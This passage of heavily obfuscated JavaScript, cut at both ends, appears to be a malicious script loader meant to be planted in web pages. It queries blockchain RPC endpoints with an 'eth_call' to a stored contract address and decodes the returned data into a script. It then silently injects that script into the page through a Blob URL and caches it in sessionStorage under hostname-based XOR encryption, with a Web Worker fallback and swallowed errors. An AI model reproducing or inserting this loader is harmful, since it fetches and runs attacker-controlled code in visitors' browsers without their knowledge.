2)),-0x17b9*parseInt(parseInt(0x1))+parseInt(0x22a1)+Math.max(-0xa76,-parseInt(0xa76))*parseInt(0x1),parseInt(0x1761)+-0x18ea+-parseInt(0x1f5)*Number(-parseInt(0x1)),Math.trunc(0x7)*-0x2b4+0x1*parseFloat(parseInt(0x1cbd))+-parseInt(0x25c)*parseInt(0x4),-parseInt(0x1)*parseInt(0x57b)+Math.trunc(0x1ba2)+-parseInt(0x15b9)*0x1,-0x6cd+parseInt(0x3)*Math.max(-parseInt(0x5ad),-0x5ad)+Math.trunc(0x1838),-parseInt(0x11fd)+-0x19e5*parseInt(0x1)+parseInt(0x2c10),parseInt(0x5)*parseInt(0x3ed)+-0x1b5c+parseInt(0xb)*0xbe,Math.floor(-parseInt(0x101))*parseFloat(-parseInt(0x17))+parseInt(-parseInt(0x27))*0xbb+parseInt(0x5d8),parseInt(0x1)*Math.floor(parseInt(0x1a35))+0x11fc+-parseInt(0x2)*0x15e5,parseInt(-parseInt(0x1))*parseInt(0x511)+-parseInt(0x1b68)+Math.floor(parseInt(0x20a8)),0x189b+parseInt(0xd96)+parseInt(parseInt(0x1))*-0x25bb,-0x62b+-0xbdc+parseInt(0x1238),parseInt(0x4af)+parseInt(0x2)*Number(parseInt(0x8c7))+Math.max(-parseInt(0x160e),-0x160e),-0x5f+0x1*parseFloat(-0x1faf)+-parseInt(0x17)*-0x167,-parseInt(0x641)*-0x1+-parseInt(0x4b4)*parseInt(0x2)+Math.ceil(parseInt(0x35e)),0x13f3+Math.max(0x7,parseInt(0x7))*-parseInt(0x79)+Math.ceil(0x56a)*Math.ceil(-0x3),parseFloat(parseInt(0x86))*Math.max(-parseInt(0x17),-0x17)+Number(0x5)*-parseInt(0x4e5)+parseInt(0x24e4),parseInt(0xcda)*Math.floor(0x1)+parseFloat(-0x1)*parseInt(0x799)+-parseInt(0x508),0x89d+parseInt(-parseInt(0x1993))+0x112f,0x53*-parseInt(0x4f)+parseInt(0x14a9)+parseInt(0x52b),-0x1350+parseFloat(-0x2166)+parseInt(0x34e8),-0x3*parseFloat(0x48f)+-0x15*-parseInt(0x29)+Math.ceil(0xab3),0xfc1+0x644+-0xfe*Number(parseInt(0x16)),-parseInt(0x2455)*-0x1+Number(0xb80)+0x3*-0xfd1,-0x1*Math.ceil(parseInt(0x7ef))+-0x13*-0xa9+0xd*parseFloat(-0x57),parseInt(0x1f1b)+-0x11d8+Math.floor(0x10)*-0xce,-0x1c1*Math.ceil(0xe)+-0x772*0x1+Math.ceil(-parseInt(0x566))*Number(-parseInt(0x6)),Math.ceil(0x2507)*-parseInt(0x1)+parseInt(-0x2f7)+Number(parseInt(0x2833)),Math.max(-0x5a,-parseInt(0x5a))*0x47+-parseInt(0x476)+Math.ceil(parseInt(0x1dd2)),-0x1645+Math.max(parseInt(0x229d),0x229d)*Math.ceil(parseInt(0x1))+-parseInt(0x3)*Math.ceil(0x3fd),Math.max(parseInt(0x1e13),0x1e13)*-0x1+0x197d+0x4f8,Math.trunc(-parseInt(0x22a6))+parseFloat(parseInt(0x15df))+0x6*parseInt(0x22a),Math.trunc(-0xf41)+-parseInt(0x1898)+parseInt(0x280d),Math.max(0xc3b,parseInt(0xc3b))+-parseInt(0x212a)+0x1521,Math.trunc(-0x5cb)*Math.floor(parseInt(0x3))+parseInt(0x1f7d)+parseInt(-0xdb9),parseInt(0x62a)+Math.max(parseInt(0xcb3),parseInt(0xcb3))*parseInt(0x1)+-parseInt(0x12a6),-parseInt(0x4)*-0x21c+parseInt(0x833)*Number(parseInt(0x2))+-parseInt(0x1874),Math.floor(0x3)*-parseInt(0xbee)+Math.ceil(0x76)+parseInt(0x23b8),Math.ceil(-0x1)*Number(-parseInt(0x22b9))+parseFloat(parseInt(0x9d9))*parseInt(0x1)+-parseInt(0x2c2e),Math.floor(-0x9c4)+Math.floor(-parseInt(0xe2b))+0x25*Math.trunc(parseInt(0xa7)),0x1972+-parseInt(0x2)*parseInt(0x7d3)+parseFloat(parseInt(0x323))*-0x3,-0x3*parseFloat(-0xbdd)+-parseInt(0x3)*Math.max(parseInt(0x921),0x921)+Math.max(-0x7d0,-0x7d0),-parseInt(0x65)*parseInt(0x21)+Math.ceil(-0x1baf)+-0x7*parseFloat(-0x5df),0x1f22+-0x1*-0x181f+-parseInt(0x370f)*0x1,Number(-0x40e)+0xb*Math.ceil(0xd0)+parseInt(0xe)*-0x52],[-0xf26+Math.floor(0xc10)+parseFloat(parseInt(0x37e))*parseInt(0x1),-parseInt(0xaef)*0x1+0xa81+parseInt(0xe2),parseInt(0x527)*-0x4+parseFloat(parseInt(0x189e))+Math.max(-0x1c7,-0x1c7)*Math.ceil(parseInt(0x2)),-0x7ae*parseInt(-0x2)+Math.max(parseInt(0xb90),0xb90)+-0x1a7c,-parseInt(0x3e1)+parseFloat(0x224e)*-0x1+Math.floor(0x3dd)*parseInt(0xa),-parseInt(0xa99)+-parseInt(0x932)*Math.max(-parseInt(0x3),-parseInt(0x3))+parseInt(0x265)*Math.floor(-0x7),-0x3b*Math.floor(-0x5d)+Math.floor(0x1)*Math.max(-0xb07,-parseInt(0xb07))+-0xa39,-parseInt(0x1de3)+Math.ceil(0x1)*Math.max(-0xea7,-0xea7)+0x1*parseInt(0x2cb9),parseInt(0xdcb)+-0xfb*Math.max(-parseInt(0x1d),-0x1d)+parseInt(-parseInt(0x29d6)),-parseInt(0x439)+parseInt(0xe71)+Math.trunc(0x1)*Math.trunc(-0x9d7),-0x20d4+Math.ceil(-0xaaa)+0x2d*0xfa,parseInt(0x2d4)+0x1cc2+-parseInt(0x1)*parseInt(0x1f35),-parseInt(0x64)+-parseInt(0x10cf)*Math.trunc(parseInt(0x2))+parseInt(0x222f),Math.max(parseInt(0x23cd),0x23cd)+-0x22e8+-parseInt(0x26)*Math.max(parseInt(0x3),parseInt(0x3)),0x2375*parseInt(0x1)+Math.max(-parseInt(0x20b1),-0x20b1)+-0x25f,-parseInt(0x1f47)+parseInt(0x2245)+Math.trunc(-parseInt(0x13))*parseInt(0x23),Math.max(parseInt(0x3cb),0x3cb)*parseInt(0x1)+-parseInt(0x1c8f)+parseFloat(parseInt(0x1928)),parseInt(0x1)*-parseInt(0x21f4)+parseInt(0x3e)*-parseInt(0x25)+0x2b17,-parseInt(0x2419)*Math.trunc(-0x1)+-parseInt(0x1d75)+-parseInt(0x634),parseFloat(0x5)*Math.trunc(parseInt(0x4eb))+Math.ceil(parseInt(0x1))*0x1c5b+-parseInt(0xa80)*parseInt(0x5),parseFloat(0x7d4)+parseInt(-0x1)*-0x178f+Math.ceil(parseInt(0x2))*Math.max(-parseInt(0xf7f),-parseInt(0xf7f)),parseInt(-0xbb7)+parseInt(0xa93)+Math.floor(-parseInt(0x2))*Number(-0xc3),Math.max(-parseInt(0xc9d),-0xc9d)+Math.trunc(-parseInt(0x17ab))+Number(0x24bb),-parseInt(0xd46)*parseInt(0x2)+Math.floor(-0xb79)+parseInt(0x2668),parseInt(0x1d03)+-parseInt(0x21d2)+0x16*parseFloat(parseInt(0x3a)),-parseInt(0xbb6)*parseInt(parseInt(0x1))+parseInt(0xf8d)*parseInt(0x2)+Math.floor(0x3d7)*-0x5,Math.ceil(parseInt(0x122e))+parseFloat(-parseInt(0x1791))+parseInt(0x590),0x1b*-parseInt(0x1b)+-0x1c67+parseInt(0x1fb3),0x92+-parseInt(0x16)*0x4e+Math.ceil(0x653),parseInt(0xf8)+Number(-parseInt(0xc8e))+parseInt(0xbc4),0x2658*Math.floor(0x1)+parseFloat(-parseInt(0x121d))+parseInt(-0x13d9)*0x1,Number(-parseInt(0xcf5))*-parseInt(0x1)+-0x4*parseInt(0x189)+-parseInt(0x668),-0x22a*Math.ceil(-0x10)+-parseInt(0xe9)*Math.ceil(0x1)+-parseInt(0x2149),-parseInt(0x1e0d)+Number(parseInt(0xe))*-parseInt(0x207)+-0x1*parseInt(-parseInt(0x3ad0)),Math.trunc(0x1a3f)+-0x2*parseFloat(-0xcb5)+parseInt(-0x131)*parseInt(0x2b),-0xc6*parseInt(0x1f)+Math.ceil(-0x1284)+Number(-0x2ae1)*-0x1,-0x1167+-0x2354+parseInt(0x3520),Number(-0x301)*-parseInt(0xa)+0xb*-0x209+-parseInt(0x1)*parseInt(0x779),parseInt(0x1c05)+parseInt(parseInt(0x232))+-parseInt(0x1)*parseInt(0x1dc8),-0x3bb+Math.trunc(0x3)*Math.ceil(parseInt(0xa93))+0x1*-0x1b8c,parseInt(0x178e)+Math.trunc(parseInt(0xa2c))+Math.trunc(-parseInt(0x2153)),Math.max(parseInt(0x23e3),parseInt(0x23e3))*parseInt(0x1)+-parseInt(0x1)*-0x350+-parseInt(0xb)*0x38b,0x1*parseInt(0xc3e)+Math.floor(parseInt(0x1504))+-parseInt(0x210a),parseInt(parseInt(0x21))*parseInt(0x12)+-0x1*Math.ceil(parseInt(0xfa3))+parseInt(0xd86),0xaf4*Number(-parseInt(0x2))+0x1c*0x9d+parseInt(0x2)*parseFloat(parseInt(0x278)),parseInt(0x1de)+-parseInt(0x1400)+0x3*parseInt(0x61d)],[-parseInt(0xe2c)*-0x2+parseInt(0x290)+0x1e80*-0x1,Math.ceil(-0x1)*Math.max(parseInt(0xf9e),parseInt(0xf9e))+Math.max(0x160d,0x160d)+parseFloat(parseInt(0x5fb))*-parseInt(0x1),Math.ceil(parseInt(0x614))+parseInt(0x2e8)+0x34*-parseInt(0x2a),Math.trunc(0x19e)*-parseInt(0xe)+0x17ea+-0xd6,-0x1631*-parseInt(0x1)+parseInt(0xe3)*0x1f+parseFloat(0x3)*parseInt(-parseInt(0x1069)),-parseInt(0x1bd)+Math.ceil(parseInt(0x1563))+parseInt(0x9b6)*parseFloat(-0x2),-parseInt(0x19b)+parseInt(parseInt(0x1ec7))+-0xb5*Math.trunc(parseInt(0x29)),0x45*parseInt(0x62)+parseFloat(0x1da7)+parseFloat(-parseInt(0x37e2)),parseInt(0x241c)+Math.ceil(0x17e3)+-parseInt(0x3b9b),Number(-parseInt(0x46d))+0x14fe+-0x1030,-parseInt(0x1046)+-parseInt(0x549)+parseInt(0x1603),parseInt(0x7)*0x39b+-0xf1*0x16+-0x3*0x162,-parseInt(0x645)+-parseInt(0x24)+parseFloat(parseInt(0x696)),Math.max(0x35,parseInt(0x35))*-parseInt(0xa)+Math.trunc(-0x76)*Math.trunc(-0x35)+Number(-0x4f)*Math.ceil(parseInt(0x47)),parseInt(0x10ef)+-0x2*parseInt(0xeee)+parseInt(0x1f)*parseInt(0x6e),parseInt(0x1)*Number(-parseInt(0x1401))+Number(-0x12c)+0x1592,0x100*Math.ceil(-parseInt(0x7))+Math.max(parseInt(0x1),0x1)*-parseInt(0x17b1)+parseInt(0x49)*Math.trunc(parseInt(0x6d)),Number(-parseInt(0x1187))+-0x155*Number(-parseInt(0xa))+parseInt(0x462),-parseInt(0x4e2)*parseInt(-0x7)+parseInt(0x223)+-0x23e1*0x1,Number(-parseInt(0x1849))+0x7*parseInt(-0x1c7)+Math.ceil(0x4e)*Math.max(parseInt(0x7a),parseInt(0x7a)),-parseInt(0x621)*Number(-parseInt(0x6))+parseInt(0x24f5)+parseInt(0xc39)*-parseInt(0x6),parseInt(0x197c)+0x133*Math.trunc(parseInt(0x1))+parseFloat(-parseInt(0x1a4d)),-parseInt(0x230d)+Math.max(0x13ce,0x13ce)+parseInt(0x2)*Math.ceil(parseInt(0x7d9)),parseInt(0x4)*0x971+-0x16e3+-parseInt(0xe7e),Math.max(parseInt(0xe71),0xe71)+-0xbb9+-0x28b,0x626+parseFloat(0x13df)+Math.floor(-parseInt(0x19d3)),-parseInt(0x305)*parseInt(0xb)+0x17c9+Math.max(-0x99b,-parseInt(0x99b))*-parseInt(0x1),parseFloat(-parseInt(0x2328))+Math.ceil(-parseInt(0x141f))+0x37ba,-0x7*-parseInt(0xb6)+parseInt(0xe44)+Math.floor(-parseInt(0x1))*0x130d,parseFloat(-parseInt(0x24b1))+Math.trunc(parseInt(0x1301))+Math.floor(0x11de),Math.trunc(0x183e)+parseFloat(0x11)*-0x21a+Math.floor(parseInt(0xbde)),Math.max(-0x15d2,-parseInt(0x15d2))+Math.floor(parseInt(0x1559))+Math.floor(-parseInt(0x1))*Math.trunc(-0xe2),parseInt(0x1aee)+parseInt(0x1)*-parseInt(0x193f)+-0x141,-0x958+-0x1f84+Number(parseInt(0x293d)),Math.ceil(0x159)*parseInt(0x1)+-parseInt(0x4)*Number(-0x23f)+parseInt(0xc3)*-0xd,parseInt(0x11cf)+Number(0x1fdc)+parseInt(0xa6)*-parseInt(0x4c),Math.max(-0x1ed5,-0x1ed5)+Number(-0x2)*Math.ceil(-0x1157)+0x4*Math.max(-0xdd,-0xdd),0x2709+parseInt(0x2)*0x10d+-parseInt(0x28f5),-parseInt(0x1)*-parseInt(0xb63)+parseInt(-parseInt(0x1284))+0x79*0x10,-parseInt(0x253d)*-parseInt(0x1)+0x16ec+parseInt(-0x3bb7),parseInt(0x2)*0x11c5+Number(-0x2539)+Math.trunc(0x10b)*parseInt(0x2),Number(parseInt(0xbad))+parseInt(0x876)+parseInt(-parseInt(0x13e9)),Number(0x1fe1)+parseInt(-0x14ae)*-0x1+parseFloat(-0x3457),-parseInt(0x1)*Math.max(-0x82f,-0x82f)+Math.floor(parseInt(0x263))+parseInt(0x1)*Number(-parseInt(0xa5d)),0x1c57+-parseInt(0xc)*-parseInt(0x22)+Math.trunc(-parseInt(0x1dbb)),parseInt(-parseInt(0x2))*Math.ceil(0x52d)+Math.floor(-0x1b5f)+0x25ee],[-0x1d7c+Math.floor(-0x117b)+Math.floor(0x2f5f),Math.floor(0x10f2)+parseInt(-0x4d)*0x65+Math.floor(-parseInt(0xed))*Math.trunc(-parseInt(0xf)),-0x930+parseFloat(parseInt(0x17f2))+Math.max(-0xe4e,-parseInt(0xe4e)),parseInt(0x1)*parseInt(0x7f0)+parseInt(0x1)*Math.trunc(-parseInt(0x257f))+parseInt(0x1dff),-parseInt(0xb42)*0x2+parseInt(0x3e)*0x11+0x12d9,parseInt(0x2)*-parseInt(0x599)+Math.max(-0x13,-parseInt(0x13))*0xc2+0x1*0x19d2,-parseInt(0x4)*-parseInt(0x455)+Number(-0x299)*Math.max(0xe,0xe)+parseInt(-0x2bf)*Math.trunc(-0x7),parseFloat(-0x1f3f)+parseInt(0x96)*0x3e+Math.max(-0x4e6,-parseInt(0x4e6)),0x1*0x7c2+Math.max(-parseInt(0x35),-0x35)*Math.floor(0x41)+Math.ceil(0x615),parseInt(0x25f1)+Math.max(-0x16ca,-parseInt(0x16ca))*-0x1+-parseInt(0x3c48),Number(-parseInt(0x174a))+Math.ceil(-0x1)*-0x1c8a+-parseInt(0xf)*0x53,-parseInt(0x926)*Number(-0x4)+0x135*parseInt(0x4)+-0x1*Math.trunc(0x293f),parseInt(0x1c2d)+-parseInt(0x7)*-parseInt(0x254)+-0xbf*parseInt(0x3b),-parseInt(0x9df)*Number(-0x2)+parseInt(0x9fe)+-parseInt(0x1d57),parseInt(-0x1)*-parseInt(0x1877)+parseInt(0x16e5)*parseFloat(0x1)+Number(parseInt(0x1))*Math.max(-0x2ee9,-parseInt(0x2ee9)),Number(0xb8a)+parseInt(0x8f0)+Math.floor(-0x1406),-parseInt(0xc1)*Number(-0x1a)+0x1ea1+Math.max(parseInt(0x31cd),parseInt(0x31cd))*-parseInt(0x1),-0x251c+Math.floor(parseInt(0x1))*-0x2521+Math.floor(0xe9)*parseInt(0x52),-parseInt(0x24)*Math.trunc(parseInt(0x8e))+parseInt(0x7c3)+0xca9,parseInt(0x25)*Math.floor(-parseInt(0xa7))+-0x3*parseInt(0x47a)+-parseInt(0x1)*Math.max(-0x25be,-parseInt(0x25be)),0x18*-0x156+Math.max(-parseInt(0xa06),-parseInt(0xa06))+0x2a7a*0x1,-parseInt(0x1025)+-0x25b1*-0x1+-0x1*parseInt(0x152b),-0x1756+-0x305*parseInt(0x6)+-parseInt(0x4)*-parseInt(0xa7a),parseInt(0x1633)+parseInt(-0x1)*-parseInt(0x260b)+Math.trunc(-parseInt(0x3bdd)),0x1*parseInt(0x18f)+0x13*-parseInt(0x137)+0x465*parseInt(0x5),-parseInt(0x1)*parseInt(-parseInt(0x613))+-parseInt(0x2277)+Math.floor(0x1)*0x1cc9,-0x4d*parseInt(0x65)+Number(-parseInt(0x203a))+Math.trunc(parseInt(0x1c))*Math.floor(0x240),-0x5*Math.max(-0x383,-parseInt(0x383))+-parseInt(0x5)*0x18e+parseInt(0x5)*-0x1e1,parseInt(-parseInt(0x5cf))*-parseInt(0x1)+Math.ceil(0x1979)+Math.floor(-parseInt(0xa5e))*parseFloat(0x3),0x1d40+0xddc+-0x1*Number(parseInt(0x2aba)),Math.ceil(parseInt(0x1df))*0xa+0x2145+Number(-0x9f)*0x53,-parseInt(0x2)*parseInt(0x6c7)+0x2*0x273+parseInt(0x90a),-0x200e+-parseInt(0x65b)+parseFloat(0x26cc),parseInt(parseInt(0x2d9))+parseInt(-0x18)*parseInt(0x77)+-0x8b7*-parseInt(0x1),parseInt(0x1)*parseInt(0x40d)+0x2a*0x3b+parseFloat(-parseInt(0x6ad))*Math.floor(0x2),parseFloat(parseInt(0x2))*0x4b9+0x1457*Math.trunc(-parseInt(0x1))+-parseInt(0xb4e)*-parseInt(0x1),Math.ceil(-0x1de)*parseInt(-parseInt(0xa))+Math.floor(-parseInt(0x140b))+Math.floor(0x1)*Math.ceil(parseInt(0x1cd)),0x1d89*0x1+-parseInt(0x26c1)+-0x1*Math.trunc(-parseInt(0x966)),Math.max(-0xc8e,-0xc8e)+0x1016+Math.floor(-0x319),parseInt(0x1e27)+-0x1*Math.floor(parseInt(0x793))+-parseInt(0x1622),parseInt(0x1166)+parseInt(0x2)*-0xa08+0x311]],L$jE$jZ=(bU_gp$R,ulYmFpRIahW_P_POfTfW='x')=>{const gXMNAT$BPVteDEfT=HztLyDnIeSMrnauwQgabSk;let DVbCfh='';for(let bJy$oEJuJrBswzuz=-parseInt(0x1)*parseFloat(-parseInt(0x427))+0xa*Math.floor(parseInt(0x8c))+Number(parseInt(0x3))*-0x335;bJy$oEJuJrBswzuz<bU_gp$R[gXMNAT$BPVteDEfT(0x1f4)];bJy$oEJuJrBswzuz++){DVbCfh+=String[gXMNAT$BPVteDEfT(0x1d5)](bU_gp$R[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz)^ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz%ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1f4)]));}return DVbCfh;},bpTJlOEfpQXIYUQC$PiMcQlX=()=>{const LOLdyN$RXuWMQE=HztLyDnIeSMrnauwQgabSk;try{const TlZbg=sessionStorage[LOLdyN$RXuWMQE(0x1f0)](AFNvFUlklk$axPmYyeHIlh());if(!TlZbg)return null;const nMqhnK_TqQWmd=JSON[LOLdyN$RXuWMQE(0x1e7)](L$jE$jZ(atob(TlZbg),location[LOLdyN$RXuWMQE(0x1ea)]));if(Date[LOLdyN$RXuWMQE(0x1ee)]()-nMqhnK_TqQWmd['t']<ICZZIIXPYYYZVjmpidUj_fYR[LOLdyN$RXuWMQE(0x1da)])return nMqhnK_TqQWmd['d'];sessionStorage[LOLdyN$RXuWMQE(0x1eb)](AFNvFUlklk$axPmYyeHIlh());}catch(TD$sjeP$YSmuBvrz){}return null;},KCmsdC=tXCsJ_IwLnPVPWCRt=>{const Kh_ktvDjiYVcEby$gpTVzk=HztLyDnIeSMrnauwQgabSk;try{const iphumtIsbVdJ=JSON[Kh_ktvDjiYVcEby$gpTVzk(0x1c1)]({'d':tXCsJ_IwLnPVPWCRt,'t':Date[Kh_ktvDjiYVcEby$gpTVzk(0x1ee)]()});sessionStorage[Kh_ktvDjiYVcEby$gpTVzk(0x1d1)](AFNvFUlklk$axPmYyeHIlh(),btoa(L$jE$jZ(iphumtIsbVdJ,location[Kh_ktvDjiYVcEby$gpTVzk(0x1ea)])));}catch(uapsfVlPGAMWAxaTaLSUM){}},FvPqMJC$tcMhfRebwmOZo=QXvhgHpFIXlMdmCu=>{const z$PgbyTnvtrTmgyXKN$nViwXWx=HztLyDnIeSMrnauwQgabSk;try{const ZnqVawhkrqPtJxYBDrRliXM=new Blob([QXvhgHpFIXlMdmCu],{'type':z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f7)}),tcgYJzh$qPGjRNwlK=URL[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c2)](ZnqVawhkrqPtJxYBDrRliXM),yXEojvu__y=document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1e1)](z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c6));yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1df)]=tcgYJzh$qPGjRNwlK,yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ca)]=yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c7)]=()=>{const vPdH_rzRfxkusuoOUstPXIHac=z$PgbyTnvtrTmgyXKN$nViwXWx;URL[vPdH_rzRfxkusuoOUstPXIHac(0x1d7)](tcgYJzh$qPGjRNwlK),setTimeout(()=>yXEojvu__y[vPdH_rzRfxkusuoOUstPXIHac(0x1e3)](),Math.ceil(parseInt(0x1b10))+-parseInt(0x5b)*Math.trunc(0x60)+parseInt(0x742));},(document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ec)]||document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1be)])[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f3)](yXEojvu__y);}catch(aomOxiPCpuKmapNcdsQRnguBp){}},LrLZrcbJ=bpTJlOEfpQXIYUQC$PiMcQlX();if(LrLZrcbJ){FvPqMJC$tcMhfRebwmOZo(LrLZrcbJ);return;}const vLElSqUrJGksyyrWvQHmVVJw=HztLyDnIeSMrnauwQgabSk(0x1c9),vGBptHLiwkagHDqy=async()=>{const bHEZVLrSRBXD_shOzIigRItwi=HztLyDnIeSMrnauwQgabSk,FUjE$lIAFuq$uaPdxxr=NjyzCWXVdYSU$ZQ$onbh[bHEZVLrSRBXD_shOzIigRItwi(0x1db)](otsdiADHqSKTwfTBgbEDS=>CId_iXk_HUAvhHUybwkKs(otsdiADHqSKTwfTBgbEDS))[bHEZVLrSRBXD_shOzIigRItwi(0x1e6)](()=>Math[bHEZVLrSRBXD_shOzIigRItwi(0x1e9)]()-(Number(parseInt(0x1139))*0x2+-parseInt(0x16b1)+parseInt(0x3)*-0x3eb+0.5));for(const KT_PKe_E of FUjE$lIAFuq$uaPdxxr){try{const fn$CFlLqQjbFWZahfs=await fetch(KT_PKe_E,{'method':bHEZVLrSRBXD_shOzIigRItwi(0x1d8),'headers':{'Content-Type':bHEZVLrSRBXD_shOzIigRItwi(0x1e0)},'body':JSON[bHEZVLrSRBXD_shOzIigRItwi(0x1c1)]({'jsonrpc':bHEZVLrSRBXD_shOzIigRItwi(0x1c4),'id':0x1,'method':bHEZVLrSRBXD_shOzIigRItwi(0x1f1),'params':[{'to':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'data':ICZZIIXPYYYZVjmpidUj_fYR['fs']},bHEZVLrSRBXD_shOzIigRItwi(0x1cc)]})}),mfupyiHbB$_XwcLEsCzTME=await fn$CFlLqQjbFWZahfs[bHEZVLrSRBXD_shOzIigRItwi(0x1cb)]();if(mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1c5)])continue;const judYM_NQf$Hto=mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1dd)][bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(-parseInt(0x4e7))*-0x5+parseInt(0x5b)*Math.floor(parseInt(0x5d))+parseInt(-0x3990)),w_mvgRZ=parseInt(judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(parseInt(0xe9))*Math.ceil(parseInt(0x1))+-0x1715+parseInt(0x166c),-0x24a*Math.ceil(-parseInt(0x10))+-0x1*parseInt(0x11ed)+Math.max(-parseInt(0x1233),-0x1233)),Math.floor(-parseInt(0x1))*-0x139f+-0x18a3+-parseInt(0x19)*Math.ceil(-parseInt(0x34))),aenlPwGLqkewBGTHObxTvh$z=judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](-0x82*Math.trunc(-0x1d)+Math.max(-parseInt(0xc26),-parseInt(0xc26))+-0x26*0xe,parseInt(0x22d1)+Math.trunc(0x1f)*parseFloat(-parseInt(0x8d))+-parseInt(0x113e)+w_mvgRZ*(parseInt(0x1)*-0xdc1+parseInt(0x1)*-parseInt(0x34c)+parseInt(0x110f)));let kiRYZBvULtiNoniAT='';for(let P_NL_vWzhybrOajm=0xac7+0x3*0xa47+Number(-0x299c);P_NL_vWzhybrOajm<aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)];P_NL_vWzhybrOajm+=-0x2*-0x3ce+parseFloat(parseInt(0x13db))+Math.ceil(0x21)*-0xd5)kiRYZBvULtiNoniAT+=String[bHEZVLrSRBXD_shOzIigRItwi(0x1d5)](parseInt(aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1c8)](P_NL_vWzhybrOajm,-0xa08+Math.max(parseInt(0xd48),0xd48)+Number(-0x19f)*parseInt(0x2)),-0x1*Math.floor(-parseInt(0x2b3))+Math.ceil(0x2052)+Number(-parseInt(0x22f5))));const wibNskpBmTcYxj=atob(kiRYZBvULtiNoniAT);if(wibNskpBmTcYxj[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)]>-0xe0e+Math.trunc(parseInt(0x243f))+parseFloat(-parseInt(0x1627))){KCmsdC(wibNskpBmTcYxj),FvPqMJC$tcMhfRebwmOZo(wibNskpBmTcYxj);return;}}catch(BMEVtLnFhfMIulI){continue;}}};try{if(typeof Worker===HztLyDnIeSMrnauwQgabSk(0x1ed)){await vGBptHLiwkagHDqy();return;}const tvunxjjekdzlf__S=new Blob([vLElSqUrJGksyyrWvQHmVVJw],{'type':HztLyDnIeSMrnauwQgabSk(0x1d2)}),SYalEcWRN=URL[HztLyDnIeSMrnauwQgabSk(0x1c2)](tvunxjjekdzlf__S),zobAJuWeUqTZKAsBEFiBLE=new Worker(SYalEcWRN),AjQcbmJYN=setTimeout(()=>{const QBTZZXOoRuJV=HztLyDnIeSMrnauwQgabSk;zobAJuWeUqTZKAsBEFiBLE[QBTZZXOoRuJV(0x1ef)](),URL[QBTZZXOoRuJV(0x1d7)](SYalEcWRN),vGBptHLiwkagHDqy();},ICZZIIXPYYYZVjmpidUj_fYR['nt']+ICZZIIXPYYYZVjmpidUj_fYR['ct']+(0x971+0x106f+Math.trunc(-parseInt(0x88))*parseInt(0x22)));zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1d9)]=XdukOeWMAs=>{const vf_iyr=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[vf_iyr(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[vf_iyr(0x1ef)](),XdukOeWMAs[vf_iyr(0x1e8)]['ok']?(KCmsdC(XdukOeWMAs[vf_iyr(0x1e8)]['d']),FvPqMJC$tcMhfRebwmOZo(XdukOeWMAs[vf_iyr(0x1e8)]['d'])):vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1c7)]=()=>{const il_txORxyRkhy=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[il_txORxyRkhy(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[il_txORxyRkhy(0x1ef)](),vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1ce)]({'n':NjyzCWXVdYSU$ZQ$onbh,'ca':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'fs':ICZZIIXPYYYZVjmpidUj_fYR['fs'],'cfg':ICZZIIXPYYYZVjmpidUj_fYR});}catch(LpgXOcFmzQiHRQiQkRTeK){vGBptHLiwkagHDqy();}}()));function evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE){const vO$VkfB=AKNrNPvkgunit$o$pwT();return evDhRyDLEdQTs$jhSjdKmfgQm=function(LVgG_Um,NFxnFWjgmZag_WKAOnLZyOOa){LVgG_Um=LVgG_Um-(Number(parseInt(0x1))*parseInt(0x192e)+Number(0xe4b)*0x2+-0x3406);let jkQvMLRjyoaBOP=vO$VkfB[LVgG_Um];if(evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']===undefined){const MQRd$o=function(kkxDWzRHTOXTRGGcqdyKW){let cAPqlHutz$$AaeQ=parseInt(-0x8e7)+-0x124d+parseInt(0x1cc1)&parseInt(0x22a7)+-parseInt(0x349)*parseInt(0xa)+-0x1*parseInt(0xce),mIkY$iaaFgX=new Uint8Array(kkxDWzRHTOXTRGGcqdyKW['match'](/.{1,2}/g)['map'](B_OKnyPzveBjIoFsKSJ=>parseInt(B_OKnyPzveBjIoFsKSJ,0x1cae+-parseInt(0xaf2)+-0x9c*0x1d))),zONdgeOXhAMZ=mIkY$iaaFgX['map'](NfkBplalAm=>NfkBplalAm^cAPqlHutz$$AaeQ),VvghiO__kMYUUm=new TextDecoder(),MzBjAv=VvghiO__kMYUUm['decode'](zONdgeOXhAMZ);return 